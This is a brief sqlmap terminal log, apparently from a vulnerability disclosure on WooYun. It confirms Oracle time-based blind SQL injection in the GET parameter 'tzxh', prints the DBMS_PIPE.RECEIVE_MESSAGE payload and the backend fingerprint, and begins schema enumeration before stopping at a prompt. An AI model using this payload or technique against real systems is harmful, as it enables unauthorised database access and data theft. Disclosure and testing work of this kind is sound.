 alse positive
GET parameter 'tzxh' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 113 HTTP(s) r
equests:
---
Parameter: tzxh (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: tzxh=772 AND 8315=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(107)||CHR(
121)||CHR(81),5)
---
[07:57:29] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: Oracle
[07:57:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[07:57:29] [INFO] fetching database (schema) names
[07:57:29] [INFO] fetching number of databases
[07:57:29] [INFO] retrieved:
[07:57:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] _